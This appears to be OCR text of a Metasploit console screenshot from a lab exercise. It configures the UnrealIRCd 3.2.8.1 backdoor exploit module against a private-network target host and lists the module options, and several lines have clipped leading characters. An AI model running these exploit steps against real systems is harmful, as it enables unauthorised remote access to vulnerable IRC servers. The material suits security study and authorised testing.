 sf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set CHOST 192.168.254.182
HOST => 192.168.254.182
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set CPORT 4444
PORT => 4444
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.254.186
HOSTS => 192.168.254.186
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
odule options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
CHOST 192.168.254.182 no The local client address
CPORT 4444 no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.254.186 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 6667 yes The target port (TCP)
xploit target:
Id Name
-- ----
0 Automatic Target
iew the full module info with the info, or info -d command.
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >